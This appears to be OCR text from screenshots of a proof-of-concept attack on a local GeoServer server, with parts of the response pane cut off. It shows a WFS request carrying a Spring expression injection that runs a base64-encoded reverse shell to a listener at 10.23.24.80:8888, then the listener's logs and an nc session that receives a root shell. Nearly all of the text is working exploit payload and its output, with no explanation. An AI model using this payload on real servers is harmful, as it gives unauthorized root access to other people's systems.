 Request
Pretty Raw Hex
\n
1 POST /geoserver/wfs HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
4 Content-Length: 545
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US;q=0.9,en;q=0.8
8 Cache-Control: max-age=0
9 Connection: close
10 Content-Type: application/xml
11
12 <wfs:GetPropertyValue service='WFS' version='2.0.0'
13 xmlns:topp='http://www.openplans.org/topp'
14 xmlns:fes='http://www.opengis.net/fes/2.0'
15 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
16 <wfs:Query typeNames='sf:archsites'/>
17 <wfs:valueReference>
18 getValue(parseExpression(org.springframework.expression.spel.standard.S
pelExpressionParser.new(),'new
java.lang.ProcessBuilder("bash","-c","{echo,L2Jpbi9zaCAtaSA+JiAvZGV2L3R
jcC8xMC4yMy4yNC44MC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}").start()'))
19 </wfs:valueReference>
20 </wfs:GetPropertyValue>
Search
0 highlights
Respons
Pretty
1 HTTP/1
2 Connec
3 X-Fram
4 Conten
5 Server
6
7 <?xml
<ows
xmln
http
xsi:
http
8 <o
9
10
11 </
12 </ow
13
Search
0 highlights
::ffff:10.23.24.80 - - [15/Nov/2024 17:29:30] code 404, message File not found
::ffff:10.23.24.80 - - [15/Nov/2024 17:29:30] "GET /1 HTTP/1.1" 404 -
::ffff:10.23.24.80 - - [15/Nov/2024 17:30:35] code 404, message File not found
::ffff:10.23.24.80 - - [15/Nov/2024 17:30:35] "GET /1 HTTP/1.1" 404 -
::ffff:10.23.24.80 - - [15/Nov/2024 17:30:43] code 404, message File not found
::ffff:10.23.24.80 - - [15/Nov/2024 17:30:43] "GET /1 HTTP/1.1" 404 -
::ffff:10.23.24.80 - - [15/Nov/2024 17:30:45] code 404, message File not found
::ffff:10.23.24.80 - - [15/Nov/2024 17:30:45] "GET /1 HTTP/1.1" 404 -
::ffff:10.23.24.80 - - [15/Nov/2024 17:31:20] code 404, message File not found
::ffff:10.23.24.80 - - [15/Nov/2024 17:31:20] "GET /1 HTTP/1.1" 404 -
::ffff:10.23.24.80 - - [15/Nov/2024 17:31:32] code 404, message File not found
::ffff:10.23.24.80 - - [15/Nov/2024 17:31:32] "GET /1 HTTP/1.1" 404 -
nc
base ~/Downloads/jndi (1h 11m 9s)
docker exec -it 963d8c996af65b392bbb599601a3bae1971418747160d70be87151da4b80fd1d ba
base ~/Downloads/jndi (0.037s)
cd ..
base ~/Downloads (0.023s)
ls property
property
base ~/Downloads
nc -l 8888
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#